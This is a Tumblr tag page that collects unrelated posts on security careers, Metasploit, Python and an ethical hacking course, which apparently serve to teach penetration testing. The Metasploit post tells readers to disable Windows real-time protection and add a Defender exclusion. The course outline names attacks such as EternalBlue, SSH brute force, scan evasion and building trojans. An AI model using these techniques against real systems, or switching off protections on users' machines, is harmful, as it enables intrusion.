#metasploit project (software)
Explore tagged Tumblr posts
Text
How to Secure Your Desktop Application from Cyber Threats

In today’s digitally connected world, security is a top concern for any software project. Whether you’re a business investing in desktop application development services or a developer building a standalone tool, protecting your application from cyber threats is non-negotiable. Desktop applications, while often more secure than web-based alternatives due to their offline capabilities, still face numerous risks ranging from malware injection to data breaches. Let’s explore essential strategies to protect your desktop application from potential attacks.
🔐 1. Implement Code Obfuscation
One of the first lines of defense is code obfuscation. Since desktop applications often get distributed as executable files, malicious actors can reverse-engineer them. Obfuscation scrambles the code structure, making it extremely difficult to understand or tamper with.
Tip: Use tools specific to your programming language (e.g., ProGuard for Java, ConfuserEx for .NET).
🧑💻 2. Use Strong Authentication and Authorization
Always enforce authentication mechanisms that go beyond simple username/password setups. Implement multi-factor authentication (MFA) and role-based access control to ensure that users only access what they’re authorized to.
Security Checklist:
Avoid hardcoded credentials.
Store passwords using secure hashing algorithms like bcrypt or Argon2.
🔍 3. Encrypt Data at Rest and in Transit
Any data stored locally on the user’s device must be encrypted. Similarly, if your app communicates with external servers (even occasionally), ensure that data in transit is protected using secure protocols like HTTPS or TLS.
Pro tip: Never rely solely on client-side encryption. Backend validation and protection are equally important.
🛡️ 4. Use Secure APIs and SDKs
If your application depends on third-party APIs or libraries, verify their credibility. Outdated or poorly maintained SDKs can introduce serious vulnerabilities.
Regularly update dependencies.
Use vulnerability scanning tools (like OWASP Dependency-Check).
📁 5. Apply Proper File and Resource Permissions
Desktop apps often interact with system files. Improper file access controls can be exploited to either steal or corrupt user data.
Recommendations:
Always follow the principle of least privilege.
Sandboxing and file access restrictions should be enforced where possible.
🔄 6. Regular Security Updates and Patch Management
Cyber threats evolve rapidly. Keeping your application up-to-date with the latest patches ensures you're protected against known vulnerabilities.
Use auto-update mechanisms.
Monitor CVEs (Common Vulnerabilities and Exposures) for libraries you use.
🧪 7. Perform Regular Penetration Testing
Invest in regular security audits and penetration testing. Ethical hackers can find vulnerabilities before malicious ones do.
Consider using tools like:
Burp Suite
Metasploit
OWASP ZAP
✅ Final Thoughts
Security in desktop applications should be a priority from day one of development. By following best practices—like encryption, secure coding, and regular testing—you significantly reduce the chances of your app becoming a victim of a cyber attack. Whether you’re developing an enterprise-level solution or a personal project, don’t overlook the security layer.
If you're looking for professionals who can build secure and reliable desktop software, partnering with a trusted desktop application development company can provide both expertise and peace of mind.
0 notes
Text
IT Sectors jobs in Jobseekerspage.com
JobseekersPage.com offers IT sector job listings across various roles, including software development, cybersecurity, and data analytics. The platform supports advanced search filters for location, experience level, and job type, simplifying the job search process for candidates. Visit JobseekersPage.com to explore current opportunities and apply.
IT (Information Technology) sectors offer a diverse range of jobs, covering everything from software development to cybersecurity. Below is a breakdown of key areas within the IT sector and the types of jobs commonly found in each:
1. Software Development
Roles:
Front-end Developer
Back-end Developer
Full-stack Developer
Mobile App Developer
Game Developer
Skills Required:
Programming languages (e.g., Java, Python, JavaScript, C++)
Frameworks (e.g., React, Angular, Spring)
Version control (e.g., Git)
2. Data Science and Analytics
Roles:
Data Scientist
Data Analyst
Machine Learning Engineer
Business Intelligence Analyst
Skills Required:
Data analysis tools (e.g., Excel, Tableau, Power BI)
Programming languages (e.g., Python, R)
Machine learning frameworks (e.g., TensorFlow, Scikit-learn)
SQL and data visualization
3. Cybersecurity
Roles:
Cybersecurity Analyst
Ethical Hacker/Penetration Tester
Security Architect
Incident Response Analyst
Skills Required:
Network security
Ethical hacking tools (e.g., Metasploit, Wireshark)
Certifications (e.g., CISSP, CEH, CompTIA Security+)
4. Cloud Computing
Roles:
Cloud Engineer
Cloud Architect
DevOps Engineer
Site Reliability Engineer (SRE)
Skills Required:
Cloud platforms (e.g., AWS, Azure, Google Cloud)
Containerization tools (e.g., Docker, Kubernetes)
Automation and CI/CD pipelines
5. Networking
Roles:
Network Engineer
Network Administrator
Wireless Communication Specialist
Skills Required:
Networking protocols (e.g., TCP/IP, DNS)
Hardware configuration
Certifications (e.g., CCNA, CCNP)
6. Artificial Intelligence and Robotics
Roles:
AI Engineer
Robotics Engineer
Natural Language Processing (NLP) Specialist
Skills Required:
AI tools (e.g., OpenAI, IBM Watson)
Robotics programming (e.g., ROS, MATLAB)
Deep learning techniques
7. IT Management and Support
Roles:
IT Project Manager
IT Support Specialist
System Administrator
Database Administrator
Skills Required:
Project management methodologies (e.g., Agile, Scrum)
ITIL and service management
Database tools (e.g., Oracle, MySQL)
8. Web Development
Roles:
Web Developer
Web Designer
SEO Specialist
Skills Required:
HTML, CSS, JavaScript
Content management systems (e.g., WordPress)
SEO and web analytics
9. Emerging Technologies
Roles:
Blockchain Developer
IoT Engineer
Quantum Computing Researcher
Skills Required:
Blockchain frameworks (e.g., Ethereum, Hyperledger)
IoT platforms and sensors
Quantum programming (e.g., Qiskit)
10. Product and UX Design
Roles:
UX/UI Designer
Product Manager
Interaction Designer
Skills Required:
Design tools (e.g., Figma, Adobe XD)
User research and prototyping
Agile product development
11. IT Consulting
Roles:
IT Consultant
Systems Analyst
Technology Strategist
Skills Required:
Business acumen
Systems integration
Technical writing and documentation
0 notes
Text
The Rise of Testing Jobs in the UK
Testing Jobs UK have witnessed a significant surge in demand as companies strive for seamless user experiences and bug-free digital products. Whether it's software applications, websites, or hardware systems, quality assurance is critical to ensuring that the final product meets high standards. This demand has led to an expansion of career opportunities for testers with the skills necessary to thrive in this fast-paced field.
Why Testing Jobs Are Critical in Today’s Market
With the increasing reliance on digital platforms, businesses cannot afford poor user experiences or glitches in their software. Testing ensures that products are functional, user-friendly, and free of bugs before reaching the consumer. In this context, testing jobs serve as a vital step in the product lifecycle, providing an essential layer of security and quality. This role extends across industries, from IT and telecom to finance, healthcare, and retail.
The UK’s booming tech sector, alongside a strong focus on customer satisfaction, has propelled testing jobs into the spotlight, offering competitive salaries and career advancement opportunities.
Types of Testing Jobs Available in the UK
1. Manual Testing Jobs
Manual testing requires testers to interact with a product as a user would, identifying issues that automated tests might miss. In the UK, manual testers play a crucial role in ensuring the functionality of mobile apps, web platforms, and enterprise software.
Skills Required: Attention to detail, critical thinking, patience, and familiarity with the software development lifecycle (SDLC).
Career Path: Manual testers can evolve into business analysts, project managers, or automation testers.
2. Automation Testing Jobs
Automation testers use specialized software tools to create scripts that simulate user interactions with a product. This accelerates the testing process and increases test coverage.
Skills Required: Proficiency in coding (Java, Python, etc.), experience with automation tools (Selenium, Appium), and scripting knowledge.
Career Path: Automation testers often transition to senior technical roles, such as Test Architect or DevOps Engineer.
3. Performance Testing Jobs
Performance testers focus on ensuring that a product operates efficiently under stress. These testers identify bottlenecks in the system that could lead to slow response times or crashes under heavy traffic.
Skills Required: Expertise in load testing tools (JMeter, LoadRunner), analytical skills, and understanding of performance metrics.
Career Path: Performance testers often move into system architecture roles, overseeing the scalability of software systems.
4. Security Testing Jobs
With the rise of cybersecurity threats, security testers—also known as ethical hackers or penetration testers—are crucial. They assess software vulnerabilities and ensure that unauthorized users cannot exploit system weaknesses.
Skills Required: Knowledge of cryptography, network security, ethical hacking practices, and familiarity with security tools like Metasploit.
Career Path: Security testers often advance to roles in cybersecurity consulting, risk management, or Chief Information Security Officer (CISO).
Key Qualifications for Testing Jobs in the UK
While specific skills differ depending on the type of testing job, some qualifications are universally valued across testing roles in the UK:
ISTQB Certification: The International Software Testing Qualifications Board (ISTQB) certification is a globally recognized qualification that opens doors to a broad range of testing roles.
Experience with Agile Methodologies: Many UK companies follow Agile methodologies, so testers with experience in Scrum or Kanban environments are highly sought after.
Knowledge of Testing Tools: Testers familiar with tools like Selenium, Jira, Postman, and Jenkins are in demand across various industries.
Industries Offering Testing Jobs in the UK
Financial Services
Healthcare
Retail & E-Commerce
Telecommunications
Government & Public Sector
Each of these sectors relies heavily on digital platforms and software applications, increasing the demand for competent testers. Testing jobs in these industries are essential to maintain compliance, security, and a positive user experience.
Salary Expectations for Testing Jobs in the UK
Salaries for testing jobs in the UK vary based on experience, location, and the complexity of the role:
Manual Tester: £25,000 – £40,000 annually
Automation Tester: £35,000 – £65,000 annually
Performance Tester: £45,000 – £70,000 annually
Security Tester: £50,000 – £80,000 annually
Testers in London and other major cities tend to earn higher salaries due to the increased cost of living and higher demand for skilled professionals.
0 notes
Text
Metasploit: A Look at Tools, Their Uses, Their History, Their Pros and Cons

Rapid7 created Metasploit, an open-source tool for checking the security of personal computers. It lets people who work in security attack networks, systems, and apps check how well they are protected. Metasploit has many tools that can be used to test a system's security, find holes, and attempt to break in. It is very flexible because users can change it to suit their needs. Users can add their flaws and attack methods to Metasploit, which already has many of them. The design is simple, so even new users can find it easy to use. It can spy, find weaknesses, and scan, among other things, so Metasploit is a complete tool for testing security. Everything About Metasploit Pros Cons A lot of people use Metasploit as a security tool. Metasploit is meant for experienced users; novices will find it difficult. Support and news are among the biggest and busiest groups. The framework comes in free and paid forms, so many different people can use it. Many open-source software can be added to Metasploit and changed to fit your needs. How Metasploit Begins? In 2003, H.D. Moore made Metasploit because there weren't any good tools for ensuring that computer systems and networks were safe. Moore saw a big need for a tool to check and confirm that IT systems were safe. He was a security expert at the time. This is why he made Metasploit, a full system, to check how secure systems are. To keep the project going and help it grow, Moore started Metasploit L.L.C. in 2007 to offer services and business support. Rapid7 bought the company in 2009, making Metasploit more powerful and part of a bigger range of security tools. What's New in Metasploit Now? In the beginning, Metasploit was just a simple Perl script exploiting software flaws. This small beginning set the stage for an essential safety tool. When security testing became more critical, Metasploit was changed to Ruby, a computer language known for being flexible and easy to learn. This change made Metasploit easier for new users and people who are good at security. How Does Metasploit Work? Metasploit's main language is Ruby, a big part of its success. It's easy to read and use Ruby, which makes it a powerful and flexible tool. The Metasploit framework comprises separate parts that different people can put together and use. Because it can be used in so many ways, Metasploit is a great tool for security experts and responsible hackers who want to find and fix security problems quickly. Functions and connecting to a database: Metasploit uses a PostgreSQL database to handle and store information about security tests, such as found targets and vulnerabilities. PostgreSQL is known for being reliable and handling complex database features. This makes it a good choice for Metasploit. This database integration ensures that all security assessment data is stored correctly and can be quickly accessed and changed during penetration testing. Using Metasploit as a Full Framework Some features of Metasploit are like those of a tool, but it is more appropriately called a framework because it can do much more than use tools. A structured setting is provided to help with the creation and execution of security tests. Because Metasploit is a framework, it comes with a wide range of APIs and libraries that can be used to make unique tools and connect to other software. This makes it more valuable and effective in various security situations. Metasploit's modules and tools Metasploit has a vast library of more than 4800 modules, including attacks, payloads, and a wide range of additional and post-exploitation tools. These sections are constantly being updated and added to, which helps the framework meet many security testing needs. Meterpreter, which gives you a lot of power over compromised systems, and msfconsole, the main user interface that lets you interact with the framework through a command line, are two essential tools in this framework. Uses of Metasploit and Its Advantages Many security experts use the framework to do penetration tests, find holes in systems, make their attacks, and test security measures. Its standardized method helps make sure that testing is always thorough and consistent, which makes it an essential tool for cybersecurity professionals. Metasploit's collaborative and open-source nature also helps to build a community where developers and users can share tools, methods, and data. This makes security practices more effective and increases the industry's overall knowledge. How do I put the Metasploit Framework together? You need to download and set up Metasploit Framework before you can use it. It's easy to do on Linux and macOS but not so much on Windows. Because Windows Security might stop some files that Metasploit needs during the installation, you'll need to turn it off first if you're using Windows. Start up File Explorer and name a folder c:metasploit-framework. Start up the computer. Press on the gear icon. Click on Security and Update. Click on Windows Security in the menu on the left side of the Update and Security box. For virus and threat prevention, click on it. To change the virus and threat prevention settings, click Manage Settings. Turn off real-time safety by sliding the switch to the "Off" position. Scroll down to where it says "Exclusions" and click on "Add or remove exclusions." Pick the Folder from the drop-down menu when you click the "Add an exclusion" button. It will show up in a Select Folder window. Go to c:metasploit-framework and type the folder name. Then, press the Select Folder button. Limitations and Thoughts on Strategy Even though Metasploit has many powerful features, it also has some problems, like the chance of giving false alarms and not working with all systems. Because of these limits, security tests must be carefully planned and checked. Metasploit also relies on public exploits, which can be bad because these exploits may not work as well against targets that are well-protected or known by security teams and can be blocked. Conclusion In conclusion, Metasploit is a key structure in the field of cybersecurity. It provides tools and methods that make it much easier for businesses to test and improve their security defenses. It can be used for many different security testing tasks, making it an essential tool for security teams that want to stay ahead of possible threats. However, to get the most out of Metasploit, it should be used with other security measures and tools. This way, you can ensure your defense is multilayered and keep up with the constantly changing nature of cybersecurity dangers. FAQs What does Metasploit do? Penetration testing—simulating cyberattacks on systems to find and use weaknesses—is the main use for Metasploit. It lets ethical hackers and security experts evaluate computer systems, applications, and network security. The framework comprises a range of tools and modules for chores, including reconnaissance, scanning, exploitation, and post-exploitation activities. Is Metasploit freely available? Metasploit is indeed available in both free and commercial forms. Widely used by security experts and researchers, the free edition—known as the Metasploit Framework—offers a complete collection of tools for penetration testing. Designed for business use, Rapid7 provides commercial versions of Metasploit Pro and Metasploit Express for further features, support, and advanced capabilities. Can novices employ Metasploit? Although Metasploit is meant for technical users, newbies with some effort and experience can also pick it up. Although the framework has a steep learning curve, many tools are available to help novices get going, including tutorials, documentation, and community support. As they grow more at ease with the instrument, beginners are advised to start with the basics and progressively investigate more sophisticated capabilities. Read the full article
0 notes
Text
The Roadmap to Becoming an Ethical Hacker
Ethical hacking, also known as penetration testing or white hat hacking, is a crucial field in cybersecurity. Ethical hackers play a vital role in identifying vulnerabilities, securing systems, and protecting organizations from cyber threats.
As businesses started moving to online platforms for data storage, operations, and even sales, there is an increased concern about security. The intruders are always looking for a vulnerable network where they can peek in and turn their data theft intentions into a success.
For individuals seeking to validate their proficiency in Ethical Hacking and enhance their career prospects, pursuing Ethical Hacking institute in Bangalore becomes a strategic imperative.

If you aspire to become an ethical hacker, will provide you with a roadmap to guide your journey towards achieving your goal.
Here Is a Roadmap to Help You Embark on A Journey to Become an Ethical Hacker:
Develop a Strong Foundation in Computer Science and Networking:
Start by building a solid understanding of computer networks, operating systems, and programming languages like Python, C++, or Java.
Learn about network protocols, TCP/IP, subnetting, routing, and the functioning of network devices.
2. Gain Proficiency in Operating Systems and Security Concepts:
Familiarize yourself with different operating systems, such as Windows, Linux, and macOS. Learn their command-line interfaces, administrative tools, and security features.
Study cybersecurity concepts, including cryptography, network security, and secure coding practices.
3. Learn Web Application Security:
Understand the fundamentals of web technologies like HTML, CSS, JavaScript, and server-side scripting languages (e.g., PHP, ASP.NET).
Dive into web application security and learn about common vulnerabilities such as SQL injection, cross-site scripting (XSS), and security misconfigurations.
4. Study Penetration Testing Methodologies and Tools:
Gain knowledge of various penetration testing methodologies, such as the Open Web Application Security Project (OWASP) Testing Guide and the Penetration Testing Execution Standard (PTES).
Explore popular penetration testing tools like Burp Suite, Metasploit, Nmap, Wireshark, and SQLMap.

5. Pursue Relevant Certifications:
Consider obtaining industry-recognized certifications to validate your ethical hacking skills. Some notable certifications include Certified Ethical Hacker (CEH), Offensive Security Certified Professional (OSCP), and Certified Information Systems Security Professional (CISSP).
6. Engage in Hands-On Practice:
Set up a lab environment using virtualization software like VirtualBox or VMware to create virtual machines for testing purposes.
Practice ethical hacking techniques in a controlled and safe environment, ensuring you have proper authorization and permissions.
Participate in Capture The Flag (CTF) competitions and online hacking challenges to enhance your practical skills and problem-solving abilities.
7. Stay Updated with the Latest Trends and Vulnerabilities:
Follow cybersecurity blogs, forums, and news sources to stay abreast of the latest security vulnerabilities, emerging threats, and defense strategies.
Engage in continuous learning through online courses, webinars, workshops, and conferences to stay ahead in the ever-evolving field of cybersecurity.
8. Develop a Strong Ethical Mindset:
Understand and adhere to legal and ethical guidelines while performing ethical hacking activities.
Always obtain proper authorization and permissions before conducting any security assessments or penetration tests.
Respect privacy, confidentiality, and the integrity of the systems you are testing.
Becoming an ethical hacker requires a combination of technical knowledge, practical skills, and a strong ethical mindset. By following this roadmap, you can build a solid foundation in computer science and networking, specialize in web application security, gain expertise in penetration testing methodologies and tools, and stay updated with the latest trends.
Remember to approach ethical hacking with a strong ethical mindset, always ensuring you operate within legal boundaries and respect the privacy of individuals and organizations. With dedication, continuous learning, and practical experience, you can embark on a rewarding career as an ethical hacker and contribute to the security of digital systems.
Feel free to get in touch with an ACTE institution in Bangalore if you want to learn more about Ethical Hacking course because they provide certifications and possibilities for job placement. Teachers with experience can improve your learning. These services are available offline and online. Take things slowly and, if you’re interested, think about signing up for a course.
0 notes
Text
Unleashing the Power of Python: A Comprehensive Guide to Programming Excellence
Python, a dynamic, high-level programming language, has established itself as a cornerstone in the world of software development. Its simplicity, readability, and versatility make it an ideal choice for beginners and seasoned developers alike. In this comprehensive guide, we'll delve into the various facets of Python programming, exploring its features, applications, and why it continues to be a favorite among developers.
The Python Advantage
Python's popularity stems from its readability and straightforward syntax. Unlike other languages, Python emphasizes code readability, making it an ideal language for beginners. Its versatility allows developers to build everything from simple scripts to complex applications. Python's extensive libraries and frameworks contribute to its widespread adoption, empowering developers to work efficiently on a diverse range of projects.
Getting Started with Python
Whether you're a beginner or an experienced developer, getting started with Python programming is a breeze. The language's minimalist syntax reduces the learning curve, and the official Python documentation serves as an excellent resource. Installing Python is a straightforward process, and tools like virtual environments help manage project dependencies efficiently.
Python for Web Development
Python's presence is prominent in web development, with frameworks like Django and Flask leading the way. Django, a high-level web framework, simplifies the process of building robust web applications. Flask, a microframework, provides a lightweight alternative for smaller projects. Python's compatibility with front-end technologies and its ability to integrate seamlessly with databases make it a go-to choice for web developers.
Data Science and Machine Learning with Python
Python's ecosystem shines in the realm of data science and machine learning. Libraries like NumPy, pandas, and scikit-learn facilitate data manipulation, analysis, and machine learning model development. Jupyter Notebooks provide an interactive environment for data exploration and analysis, making Python the preferred language for data scientists and machine learning enthusiasts.
Automation and Scripting
Python's scripting capabilities make it an excellent choice for automation tasks. Whether automating system administration, file operations, or repetitive tasks, Python scripts are concise and powerful. The simplicity of the language allows developers to create automation scripts quickly, enhancing productivity and reducing manual intervention.
Game Development in Python
Python's versatility extends to the realm of game development. Libraries like Pygame provide a platform for creating 2D games with ease. While not as performance-oriented as some other languages, Python's simplicity and the active community contribute to its viability in developing casual games and prototypes.
Cybersecurity and Ethical Hacking
Python's robust libraries and frameworks make it a valuable asset in the field of cybersecurity. Tools like Scapy for packet manipulation, and frameworks like Metasploit, leverage Python's capabilities in ethical hacking and penetration testing. The language's readability simplifies the development of security tools, aiding professionals in securing systems and networks.
IoT (Internet of Things) with Python
Python's lightweight nature and extensive library support make it a suitable choice for IoT development. Platforms like Raspberry Pi, with Python as their primary programming language, enable developers to create IoT applications seamlessly. Python's simplicity in handling data and communication protocols further solidifies its position in the rapidly growing field of IoT.
Contributing to Open Source with Python
Python's open-source nature and the vibrant community contribute to countless libraries, frameworks, and applications available for developers. Contributing to open-source projects is an excellent way for developers to enhance their skills, collaborate with others, and give back to the community. The Python Software Foundation actively encourages and supports contributions, fostering a collaborative environment.
The Future of Python and Continuous Learning
As Python continues to evolve, staying updated with the latest developments is crucial. The language's community-driven development ensures a constant influx of new features and improvements. Whether exploring emerging technologies, like quantum computing with Qiskit, or diving deeper into specific domains, continuous learning is key to harnessing the full potential of Python.
Conclusion
Python's journey from a scripting language to a versatile powerhouse reflects its adaptability and community-driven development. Whether you're a beginner taking your first steps into programming or an experienced developer looking for a robust and efficient language, Python's broad spectrum of applications makes it a language worth mastering. As the Python community thrives and innovations continue, the language's relevance in the ever-evolving tech landscape remains unwavering.
#technology#career#online courses#elearning#onlinetraining#security#programming#automation#startups#learning
0 notes
Text
something awesome-idea
another intensive semester~
still have lecture 1 note need to be made. Just negotiated with the boss that i cannot keep doing the intern during this semester~trust me I’ll made the note tonight!
Finally I come up with an idea! I’m not sure whether it can be approved or not, just write the idea/proposal down.
Specific -I’m going to review a software related to cyber security every two weeks. I’m not sure I should present the work by blogging or teaching someone who is not familiar with it (like my parents) or taking a video. Actually I’ m more interested in taking a video, I want to learn some awesome video editing skills.
Measurable - I will blog weekly instead of writing a report. If I’m going to take videos, the length depends on which software I’m going to review and I’ll take video every two weeks. Maybe 3-4 videos in total.
Achievable - Here I list some softwares related to cyber security below. I can choose 3-4 from these. If there has days left after finishing these 3-4 softwares, I’ll work on the next software. I got 10 softwares in case I finish earlier (actually procrastination is a problem for me).
Relevant - this is related to non-tech project. Actually I got another idea about technical project which is crack wifi password with using raspberry board. (I asked my colleague and he told me I can crack with raspberry board). I’ll blog more if I know how to crack wifi password with it.
Time-based - Is this project going to last for 7 weeks or the whole semester? never mind, I got 10 softwares to learn!
(Suggested)- 1 software every 2 weeks,1 blog/wk,1 video every 2 weeks.
------------------------------------------------------------------------------------
wireshark
metasploit
nessus
hping
aircrack
snort
web application attack: burp suite & w3af
netcat
password cracking tool: cain and abel (windows) & l0phtcrack
backtrak
Marking Criteria:
Pass: • Complete/attempt 2-3 pieces of software and have at least 3 reasonable blog posts. • Can understand where and when to use them. Credit Level: • Complete/attempt 3 software: • 4-5 reasonable blog posts on research regarding something related to the software I found interesting. • Be able to use at least one of them. Distinction • All in credit level+ • 1-2 5-minutes video of introducing how to use 1 or 2 of the software. HD • All in distinction + • 5-6 reasonable blog posts+ 2-3 videos • Be able to use at least 2 of these pieces of software & can give some example of where and when to use these software. Search for additional resources of any practical examples of using these software.
4 notes
·
View notes
Text
Teamcity solarwinds

TEAMCITY SOLARWINDS DRIVERS
TEAMCITY SOLARWINDS UPDATE
TEAMCITY SOLARWINDS SOFTWARE
TEAMCITY SOLARWINDS CODE
The flaw, tracked as CVE-2021-3007, apart from affecting Zend Framework 3.0.0, could impact some instances of Zend’s successor, Laminas Project.
TEAMCITY SOLARWINDS CODE
More information: Remote Code Execution Vulnerability in Zend FrameworkĬybersecurity researcher Ling Yizhou has revealed a deserialization vulnerability in Zend Framework that could be exploited by attackers to achieve remote code execution on PHP sites.
TEAMCITY SOLARWINDS DRIVERS
The flaw, discovered and reported in December by EYE researchers, affects the Zyxel USG and USG FLEX, ATP and VPN devices with firmware version V4.60, as well as the NXC2500 AP access point drivers with firmware versions between V6.00 and V6.10, all of which have been updated and fixed in versions V4.60 Patch1 and V6.10 Patch1. This vulnerability allows attackers to change the firewall configuration, intercept traffic or create VPN accounts to access the network where the device is located. This flaw, tracked as CVE-2020-29583 with CVSS 7.8, would allow a threat agent to access vulnerable machines with administrator privileges via ssh, due to the existence of a secret account (zyfwp) that was not documented and whose password, stored in plaintext in the firmware, was hardcoded. Network device manufacturer Zyxel has released a security adevisory that addresses a critical vulnerability in its firmware. More details: Zyxell Fixes a Critical Vulnerability In its Devices Finally, it must be stated that the researchers link almost all of their findings to APTs or threat actors with strong financial capabilities. Among this tools, Insikt Group has pointed out that offensive security tools such as Cobalt Strike or Metasploit are the main responsible for being present in at least one quarter of all the analysed servers. The data also shows a tendency to use open source tools during malware infection operations. On the other half, it has been also revealed that the hosting providers where most malicious servers were detected, are those which have a bigger infrastructure, such as Amazon or Digital Ocean, contrary to common belief that the most suspicious hosting providers are the ones that host these fraudulent activities. The research has provided interesting details such as that more than half of the detected servers were not referenced on public sources, or that these servers have an overall lifespan of 55 days within the malicious scheme. Recorded Future’s Insikt Group has published the results of a research on the infrastructure of malicious Command and Control (C2) servers identified on its platforms through 2020. Analysis on Malicious C2 Infrastructure on 2020 JetBrains, the company that owns the software, has denied these speculations, stating that it is unaware of any investigation into the matter.
TEAMCITY SOLARWINDS SOFTWARE
Lastly, a recent hypothesis involving the project management software TeamCity as an entry point into SolarWinds systems has been discussed in the media. On the same day, the FBI, CISA, ODNI and the NSA published a joint statement formally blaming an APT linked to Russia for the attack. The governmental agency says that no impact on any classified systems has been detected. The internal investigation would have revealed that the threat agents had moved between the network systems, gaining access to the email accounts of about 3% of the entity’s employees, or more than 3000 individuals. Department of Justice issued a statement confirming that its systems have been breached as a result of the supply chain attack involving SolarWinds Orion software. According to Microsoft’s investigation, no changes were made, as this account did not have the necessary writing permissions to perform such actions.Īlso, on Tuesday, January 5th, the U.S. Through this account, several code repositories would have been accessed. However, Microsoft has revealed that attackers were able to compromise a limited number of internal accounts, one of them with proprietary source code reading permissions. In this release, it emphasizes that neither production services nor customer data have been affected by unauthorized access, and that there are no evidence of the use of counterfeit SAML tokens to access proprietary cloud resources or that the infrastructure was used to attack customers.
TEAMCITY SOLARWINDS UPDATE
To end the year, Microsoft published an update of its findings regarding the impact of the SolarWinds incident on its systems.

0 notes
Photo

This course is focused on learning by doing. We are going to teach you how hacking works by actually practicing the techniques and methods used by hackers today. We will start off by creating our hacking lab to make sure we keep your computers safe throughout the course, as well as doing things legally, and once we have our computers set up for ethical hacking, then we dive into topics like: 1. HACKING LAB - In this section we are building our own lab where we can perform our attacks (You will be able to use your Mac, Windows, Linux operating systems don't worry!). What this lab essentially is, is a virtual machine that we will use for hacking (Kali Linux) and throughout the course we also create additional virtual *vulnerable* machines that we can practice our attacks on. The reason we use virtual machines is because we are not allowed to test our attacks on real life websites and networks so we create our own environment to do that. Downloading Virtual Box & Kali Linux Creating Our First Virtual Machine Installing Kali Linux Operating System 5 Stages Of A Penetration Test Navigating Through Kali Linux System Creating Files & Managing Directories Network Commands & Sudo Privileges In Kali 2. OPTIONAL: PYTHON 101 - Learn python 3 programming from scratch. This section is not mandatory and is optional for those that want to learn to programming so you are able to build your own ethical hacking tools! Learn Python Basics Learn Python Intermediate Learn Python: Error Handling Learn Python: File I/O 3. RECONNAISSANCE - Here we learn what we call Footprinting, or in other words, Information Gathering. Once we choose our target, our first task is to gain as much information about the target as possible. What is Information Gathering ? Obtaining IP Address, Physical Address Using Whois Tool Whatweb Stealthy Scan Aggressive Website Technology Discovering on IP Range Gathering Emails Using theHarvester & Hunterio How To Download Tools Online Finding Usernames With Sherlock Bonus - Email Scraper Tool In Python 3 More About Information Gathering 4. SCANNING - This is where things get real. In this section, we also gather information but we try to gather only technical information (i.e. if they have open ports, if they have a firewall, what softwares they are running on those open ports, what operating system do they have, is it an outdated operating system, etc.). Theory Behind Scanning TCP & UDP Installing Vulnerable Virtual Machine Netdiscover Performing First Nmap Scan Different Nmap Scan Types Discovering Target Operating System Detecting Version Of Service Running On An Open Port Filtering Port Range & Output Of Scan Results What is a Firewall/IDS ? Using Decoys and Packet Fragmentation Security Evasion Nmap Options Note: Time To Switch Things Up! Python Coding Project - Port Scanner 5. VULNERABILITY ANALYSIS - In this section we use the information that we gathered from scanning (such as softwares that the target has running on open ports) and with this information, we try to determine whether there is any known vulnerabilities. Finding First Vulnerability With Nmap Scripts Manual Vulnerability Analysis & Searchsploit Nessus Installation Discovering Vulnerabilities With Nessus Scanning Windows 7 Machine With Nessus 6. EXPLOITATION & GAINING ACCESS - This is the exciting part of the course. This is where we attack and gain access to the target machines. Throughout this section, we will be covering many different vulnerabilities and different targets. We perform these attacks on our virtual machines and cover another really important tool for an ethical hacker: Metasploit Framework. The goal of exploitation is to get on that target machine. This means we must drop a payload on that target machine so we can use it to navigate through their systems, look through their files, execute anything we want, and delete anything we want without the target knowing anything about it. We will also learn to create our own Viruses and Trojans that we can deliver to the target whether through an email or through an USB. What is Exploitation ? What is a Vulnerability ? Reverse Shells, Bind Shells .. Metasploit Framework Structure Msfconsole Basic Commands Our First Exploit - vsftp 2.3.4 Exploitation Misconfigurations Happen - Bindshell Exploitation Information Disclosure - Telnet Exploit Software Vulnerability - Samba Exploitation Attacking SSH - Bruteforce Attack Exploitation Challenge - 5 Different Exploits Explaining Windows 7 Setup Eternal Blue Attack - Windows 7 Exploitation DoublePulsar Attack - Windows Exploit BlueKeep Vulnerability - Windows 